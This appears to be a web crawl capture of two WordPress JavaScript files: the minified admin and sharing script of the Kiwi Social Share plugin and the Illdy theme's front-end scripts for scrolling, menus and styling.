"use strict";var kiwi={loaded:0,interface:{saveChangesNotification:function(a){var b=a("#sl-kiwi"),c=b.find(".kiwi-notification-popup"),d=c.find("input"),e=b.find("form").find("#submit");b.find("input").on("change",function(){c.slideDown(300)}),d.on("click",function(){e.click()})},preloader:function(a){var b=a("#sl-kiwi"),c=b.find(".overlay"),d=a('ul[data-id="networks_ordering_floating_bar"]');setTimeout(function(){c.find(".overlay-content").fadeOut(400,function(){c.removeClass("active").css({"z-index":0,bottom:"initial",right:"initial"}),d.css({right:"-46px",opacity:1,"z-index":1})})},1500)},colorFields:function(a){var b=a(".kiwi-styles .epsilon-ui-color input"),c=a(".kiwi-styles .epsilon-custom-colors .epsilon-ui-color input");a(".shift a");b.wpColorPicker(),a('input[name="kiwi_general_settings[styles_colors]"]:radio').change(function(){switch(a(this).val()){case"custom":a.each(c,function(){a(this).val(a(this).data("color-custom")).trigger("change")});break;case"monochrome":a.each(c,function(){a(this).val(a(this).data("color-monochrome")).trigger("change")});break;default:a.each(c,function(){a(this).val(a(this).data("color-original")).trigger("change")})}}),a.each(b,function(){var b=a(this).parents(".epsilon-ui-color"),c=b.find("em"),d=a(this),e=b.parent().parent().data("network");a(".shift").find(".kiwi-nw-"+e),d.wpColorPicker("color"),b.attr("data-prop");a(this).wpColorPicker({change:function(a,b){var e=d.wpColorPicker("color");c.html(e)}})});var d=a(".floating-bar-background input");d.length&&d.wpColorPicker({defaultColor:"#272F32",change:function(b,c){var e=d.wpColorPicker("color");a(".floating-bar-background").find("em").html(e)}}),kiwi.loaded+=1},toggleHelper:function(a){a(".epsilon-ui-option input").keypress(function(b){a(this).closest(".epsilon-ui-option").find(".epsilon-ui-overlay.active").length&&b.keyCode>36&&b.keyCode<41&&b.preventDefault()}),kiwi.loaded+=1},tabs:function(a){a(".epsilon-ui-tabs a").click(function(){if(a(this).closest("li").hasClass("selected"))return 0;var b=a(this).attr("data-tab");return a(this).closest("ul").find(".selected").removeClass("selected"),a(this).closest("li").addClass("selected"),a(".sl-kiwi-content .epsilon-tab-active").removeClass("epsilon-tab-active"),a(".sl-kiwi-content ."+b).addClass("epsilon-tab-active"),document.cookie="tab="+b,a(document).trigger("KiwiTabChanged"),!1}),kiwi.loaded+=1}},interactions:{registration:function(a){a(".kiwi-ajax-activation").on("click",function(b){b.preventDefault();var c={action:"kiwi_social_share_set_option",args:{group:"kiwi_registration",option:"license_key",default:!1,value:a(this).parent().find("#kiwi_pro_registration").val()}};jQuery.ajax({dataType:"json",type:"POST",url:ajaxurl,data:c,complete:function(a){a.responseText&&"Success"===a.responseText&&location.reload()}})}),a(".kiwi-ajax-registration-action").on("click",function(b){b.preventDefault();var c=a(this),d={action:"kiwi_social_share_edd_helper",args:{todo:a(this).attr("data-action")}};jQuery.ajax({dataType:"json",type:"POST",url:ajaxurl,data:d,complete:function(a){if(a.responseJSON.status)switch(a.responseJSON.message){case"active":c.attr("data-action","deactivate").addClass("button").removeClass("button-primary").val("Deactivate License");break;case"site_inactive":c.attr("data-action","activate").addClass("button-primary").removeClass("button").val("Activate License")}}})})},networks:function(a){a('.sl-kiwi-tab-networks .sl-kiwi-networks input[data-source="article-bar"]').on("click change",function(){var b=a(this).attr("data-list-item");a(this).is(":checked")?a('.sl-kiwi-dragdrop ul[data-id="networks_ordering"] li .'+b).closest("li").removeClass("sl-kiwi-item-remove").addClass("sl-kiwi-item-add"):a('.sl-kiwi-dragdrop ul[data-id="networks_ordering"] li .'+b).closest("li").removeClass("sl-kiwi-item-add").addClass("sl-kiwi-item-remove")}),a('.sl-kiwi-tab-networks .sl-kiwi-networks input[data-source="floating-bar"]').on("click change",function(){var b=a(this).attr("data-list-item");a(this).is(":checked")?a('.sl-kiwi-dragdrop ul[data-id="networks_ordering_floating_bar"] li .'+b).closest("li").removeClass("sl-kiwi-item-remove").addClass("sl-kiwi-item-add"):a('.sl-kiwi-dragdrop ul[data-id="networks_ordering_floating_bar"] li .'+b).closest("li").removeClass("sl-kiwi-item-add").addClass("sl-kiwi-item-remove")}),kiwi.loaded+=1},articleStyling:function(a){a('input[name="kiwi_general_settings[article_bar_style]"]:radio').change(function(){a(".sl-kiwi-dragdrop").find("[data-id='networks_ordering']").attr("data-style",this.value)})},toggles:function(a){a(".epsilon-ui-toggle input").click(function(){a(this).prop("checked")?a(this).val("on"):a(this).val("");var b=a(this).closest(".sl-kiwi-opt-group");a(this).is(":checked")?a(".epsilon-ui-overlay",b).removeClass("active"):a(".epsilon-ui-overlay",b).addClass("active")}),kiwi.loaded+=1},radioToggles:function(a){a(".sl-kiwi-radio-post-types .epsilon-ui-radio input").click(function(){"all"===a(this).val()?a(this).parent().parent().find(".epsilon-ui-checklist").slideUp():"custom"===a(this).val()&&a(this).parent().parent().find(".epsilon-ui-checklist").slideDown()}),a(".epsilon-ui-radio-toggle input").click(function(){"original"===a(this).val()?a(this).parents(".sl-kiwi-tab-networks").find(".epsilon-ui-overlay").addClass("active"):a(this).parents(".sl-kiwi-tab-networks").find(".epsilon-ui-overlay").removeClass("active")}),kiwi.loaded+=1},shapes:function(a){a('input[name="kiwi_general_settings[button_shape]"]:radio').change(function(){a(".sl-kiwi-dragdrop").find("[data-id='networks_ordering']").attr("class",this.value)}),a('input[name="kiwi_general_settings[button_shape_floating]"]:radio').change(function(){a(".sl-kiwi-dragdrop").find("[data-id='networks_ordering_floating_bar']").attr("class",this.value)}),kiwi.loaded+=1},allCheckbox:function(a){var b,c=a('input[name="kiwi_general_settings[networks_floating_bar][]"]'),d=a('input[name="kiwi_general_settings[networks_floating_bar][]"]:checked'),e=a('input[name="kiwi_general_settings[networks_article_bar][]"]'),f=a('input[name="kiwi_general_settings[networks_article_bar][]"]:checked');c.length===d.length&&a("#floating-bar-all").prop("checked",!0),e.length===f.length&&a("#social-bar-all").prop("checked",!0),a("#social-bar-all, #floating-bar-all").on("click",function(c){switch(a(this).attr("id")){case"floating-bar-all":b=a(this).prop("checked"),a('input[name="kiwi_general_settings[networks_floating_bar][]"]').prop("checked",b).change();break;default:b=a(this).prop("checked"),a('input[name="kiwi_general_settings[networks_article_bar][]"]').prop("checked",b).change()}})},sortable:function(a){a(".sl-kiwi-dragdrop ul[data-id='networks_ordering']").sortable({placeholder:"sl-kiwi-dragdrop-placeholder",stop:function(b,c){var d=[],e=a(this).attr("data-id");a('.sl-kiwi-dragdrop ul[data-id="networks_ordering"] li').each(function(b,c){var e=a(c).attr("data-item");d.push(e)});var f=d.join();a("#kiwi_"+e).val(f).trigger("change")},create:function(a,b){kiwi.loaded+=1}}).disableSelection()},upsellModalPage:function(a){var b=a(".kiwi-modal");a(".ui-locked, .epsilon-ui-locked, .epsilon-locked").on("click",function(a){b.fadeIn(200,function(){b.addClass("in")})}),a('input[name="kiwi_product_upsell[type]"]').on("change",function(){"business"===a(this).val()?a(".kiwi-modal").find(".company-group").fadeIn(300):(b.find(".company-group").fadeOut(300),b.find(".company-group input").val(""))}),a(".kiwi-modal .close-modal").on("click",function(a){a.preventDefault(),b.removeClass("in"),setTimeout(function(){b.fadeOut(200),b.find("#page-one").show(),b.find("#page-two").hide(),b.find(".modal-footer").show(),b.find(".modal-title").text(kiwi_locale.kiwi_step_one_title),b.find(".modal-subtitle").text(kiwi_locale.kiwi_step_one_subtitle)},200)}),a(".button-modal").on("click",function(b){if(b.preventDefault(),"modal-buy-now"===a(this).attr("data-action")){var c=a("#page-one"),d=a("#page-two"),e=a(".kiwi-modal .modal-footer"),f=a(".kiwi-modal .modal-header-content"),g=f.find(".modal-title"),h=f.find(".modal-subtitle");g.fadeOut(300,function(){g.text(kiwi_locale.kiwi_step_two_title),g.fadeIn(300)}),h.fadeOut(300,function(){h.text(kiwi_locale.kiwi_step_two_subtitle),h.fadeIn(300)}),e.fadeOut(300),c.fadeOut(300,function(){d.fadeIn(300)})}})},handleModalPageForm:function(a){a(".button-modal").on("click",function(b){if(b.preventDefault(),"continue-to-checkout"===a(this).attr("data-action")){var c={customer:{first_name:a('input[name="kiwi_product_upsell[first_name]"]').val(),last_name:a('input[name="kiwi_product_upsell[last_name]"]').val(),email:a('input[name="kiwi_product_upsell[email]"]').val(),vat:a('input[name="kiwi_product_upsell[vat]"]').val(),company_name:a('input[name="kiwi_product_upsell[company_name]"]').val()},product:{id:a('input[name="kiwi_product_upsell[product]"]').val(),options:{},quantity:"1"}},d=JSON.stringify(c),e=encodeURIComponent(btoa(d)),f=window.open("https://www.machothemes.com/checkout/?mthash="+e);window.focus&&f.focus()}})}},frontend:{modalPopup:function(a){a('a[data-class="popup"]').on("click",function(b){b.preventDefault();var c,d=window.open(a(this).attr("href"),"","height=500,width=500");window.focus&&d.focus();var e,f=a(this).attr("data-network"),g=a(this).parent();return g.is("li")?(e=g.parent().attr("data-tracking-container"),c=kiwi.frontend.checkTracking(this)):g.is("blockquote")&&(e="click-to-tweet",c="true"===a(this).attr("data-tracking")),"function"==typeof ga&&!0===c&&ga("send","event","kiwi_social_media","kiwi_"+e+"_"+f+"_share"),!1})},highlighted:{start:0,end:0,url:null,title:null,content:null},highlightShare:function(a){var b=a(".kiwi-highlighter-excerpt-area, .kiwi-highlighter-content-area");a(".kiwi-highlight-sharer a").on("click",function(b){b.preventDefault();var c=kiwi.frontend.highlighted,d=null;kiwi.frontend.highlighted={},d=this.href.replace("%url%",encodeURIComponent(c.url)),d=d.replace("%text%",encodeURIComponent(c.content)),window.open(d,"tweethighlight","width=575,height=430,toolbar=false,menubar=false,location=false,status=false");var e="true"===a(this).attr("data-tracking");if("function"==typeof ga&&!0===e){ga("send","event","kiwi_social_media","kiwi_"+"highlight-to-tweet"+"_"+"twitter"+"_share")}return a(".kiwi-highlight-sharer").css({display:"none"}),!1}),a("body").on("mousedown vmouseup",function(b){var c=a(b.target).parent(),d=a(".kiwi-highlight-sharer");c.hasClass("kiwi-highlight-sharer")||c.is("a")||d.is(":not(:hidden)")&&d.css({display:"none"})}),b.on("mousedown vmouseup",function(b){kiwi.frontend.highlighted.start=b.pageX;var c=a(".kiwi-highlight-sharer");c.is(":not(:hidden)")&&c.css({display:"none"})}),b.on("mouseup vmouseup",function(b){var c=kiwi.frontend.getSelected(),d=a(".kiwi-highlight-sharer");if(kiwi.frontend.highlighted.end=b.pageX,void 0===c)return void d.css({display:"none"});var e={start:b.pageX,end:b.pageX,url:a(this).attr("data-url"),title:a(this).attr("data-title"),content:c},f=parseInt(Math.abs((kiwi.frontend.highlighted.start-kiwi.frontend.highlighted.end)/2));d.css({position:"absolute",left:b.pageX-f,top:b.pageY-50,display:"block"}),kiwi.frontend.highlighted=e}),document.addEventListener("selectionchange",function(){kiwi.frontend.getSelected()},!1)},getSelected:function(){var a=window.getSelection(),b=a.toString();if(""!==b)return b},checkTracking:function(a){return"true"===jQuery(a).parents("ul").attr("data-tracking")},handleFloatingBarDisplay:function(a){var b,c=a(".kiwi-floating-bar");b=c.hasClass("bottom")?"bottom":c.hasClass("right")?"right":"left",setTimeout(function(){switch(b){case"bottom":c.css({bottom:0});break;case"right":c.css({right:0});break;default:c.css({left:0})}},300)}},init:function(a){kiwi.interface.tabs(a),kiwi.interface.toggleHelper(a),kiwi.interface.colorFields(a),kiwi.interface.saveChangesNotification(a),kiwi.interactions.toggles(a),kiwi.interactions.radioToggles(a),kiwi.interactions.networks(a),kiwi.interactions.shapes(a),kiwi.frontend.modalPopup(a),kiwi.interactions.sortable(a),kiwi.interactions.allCheckbox(a),kiwi.interactions.articleStyling(a);var b=setInterval(function(){kiwi.loaded>=8&&(a(document).trigger("KiwiObjectsLoaded"),clearInterval(b))},100)}};

--- FILE ---
content_type: application/javascript
request_url: https://sukoyakahiroba.net/wp-content/themes/illdy/layout/js/scripts.js?ver=1.0.16
body_size: 1383
content:
jQuery( document ).ready( function( $ ) {
  var windowWidth = $( window ).width();
  var windowHeight = $( window ).height();
  var documentWidth = $( document ).width();
  var documentHeight = $( document ).height();

  // If is IOS
  function isIsIOS() {
    $.browser.device = ( /iphone|ipad|ipod/i.test( navigator.userAgent.toLowerCase() ) );
    if ( true === $.browser.device ) {
      $( '#counter' ).css( 'background-attachment', 'scroll' );
      $( '#testimonials' ).css( 'background-attachment', 'scroll' );
    }
  }

  // Smooth Scroll Anchors
  function smoothScrollAnchors() {
    $( 'body:not(.single-product) a[href*="#"]:not([href="#"])' ).on( 'click', function() {
      var target;
      if ( location.pathname.replace( /^\//, '' ) === this.pathname.replace( /^\//, '' ) && location.hostname === this.hostname ) {
        target = $( this.hash );
        target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
        if ( target.length ) {
          $( 'html,body' ).animate( {
            scrollTop: target.offset().top - $( '#sticky-wrapper' ).outerHeight( true )
          }, 1000 );
          return false;
        }
      }
    } );
  }

  // Open Responsive Menu
  function openResponsiveMenu() {
    $( '.open-responsive-menu' ).click( function() {
      var top = $( '.top-header' ).outerHeight(),
          height = $( window ).height() - top;

      if ( $( '#header' ).hasClass( 'header-has-sticky-menu' ) ) {
        $( '.responsive-menu' ).css( { 'top': top, 'max-height': height } );
      }

      $( '.responsive-menu' ).toggle( 'slow', function() {
        $( this ).toggleClass( 'active' );
      } );
    } );
  }

  // Add Height To Front Page
  function addHeightToFrontPageProject() {
    var project = $( '#projects .project' );
    var projectWidth = $( project ).width();

    $( project ).css( 'height', projectWidth );
  }

  // Set Color on Front Page Service
  function setColorOnFrontPageService() {
    if ( $( '#services .section-content .service' ).length ) {
      $( '#services .section-content .service' ).each( function() {
        var service = $( this );
        var serviceIcon = $( service ).children( '.service-icon' );
        var serviceTitle = $( service ).children( '.service-title' );
        var dataServiceColor = $( service ).data( 'service-color' );

        $( serviceIcon ).css( 'color', dataServiceColor );
        $( serviceTitle ).css( 'color', dataServiceColor );
      } );
    }
  }

  // Set Color on Front Page Service
  function setColorOnFrontPagePerson() {
    if ( $( '#team .section-content .person' ).length ) {
      $( '#team .section-content .person' ).each( function() {
        var person = $( this );
        var dataPersonColor = $( person ).data( 'person-color' );
        var personPosition = $( person ).children( '.person-content' ).children( '.person-position' );
        var personContentSocial = $( person ).children( '.person-content' ).children( '.person-content-social.clearfix' ).children( 'li' ).children( 'a' );

        $( personPosition ).css( 'color', dataPersonColor );
        $( personContentSocial ).css( { 'border-color': dataPersonColor, 'color': dataPersonColor } );
      } );
    }
  }

  // Align Sub Sub Menu
  function alignSubSubMenu() {
    var subSubMenu;
    if ( $( '#header .top-header .header-navigation ul li.menu-item-has-children' ).length ) {
      subSubMenu = $( '#header .top-header .header-navigation ul li.menu-item-has-children ul' );

      $( subSubMenu ).each( function() {
        if ( ( windowWidth - $( this ).offset().left ) < 200 ) {
          $( this ).css( 'left', '-200px' );
        }
      } );
    }
  }

  // Scroll To Top
  function scrollToTop() {
    var item = $( '.illdy-top' );
    if ( item.length > 0 ) {
      item.click( function( event ) {
        event.preventDefault();
        $( 'html,body' ).animate( {
          scrollTop: 0
        }, 1000 );
      } );

      $( document ).scroll( function() {
        var y = window.scrollY;
        if ( y >= 300 ) {
          item.addClass( 'is-active' );
        } else {
          item.removeClass( 'is-active' );
        }
      } );

    }
  }

  // Called Functions
  $( function() {
    isIsIOS();
    smoothScrollAnchors();
    openResponsiveMenu();
    addHeightToFrontPageProject();
    setColorOnFrontPageService();
    setColorOnFrontPagePerson();
    alignSubSubMenu();
    scrollToTop();
  } );

  // Window Resize
  $( window ).resize( function() {

    // Called Functions
    $( function() {
      addHeightToFrontPageProject();
    } );
  } );
} );
